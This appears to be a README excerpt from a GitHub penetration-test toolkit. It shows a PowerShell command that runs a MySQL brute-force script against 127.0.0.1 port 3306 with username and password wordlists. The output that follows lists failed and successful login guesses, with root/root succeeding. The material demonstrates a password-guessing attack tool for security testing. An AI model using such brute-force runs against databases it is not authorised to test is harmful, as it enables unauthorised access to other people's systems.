 PS D:\workSpace\Penetration-test-toolkit\BruteForceAttackToolkit> python .\MysqlBruteForceAttackTool.py -b -u 127.0.0.1 -p 3306 -nd ./simple_user.txt -pd ./simple_dic.txt
[ yumueat | https://github.com/yumueat]
[ Mysql Brute Force Attack Tool | https://github.com/yumueat/Penetration-test-toolkit]
[-] root recover 失败
[-] root recovery 失败
[+] root root 成功
[-] toor recover 失败
[-] toor recovery 失败
[-] toor root 失败
[-] toor !root 失败
[-] toor security 失败
[-] toor tech 失败
[-] toor volition 失败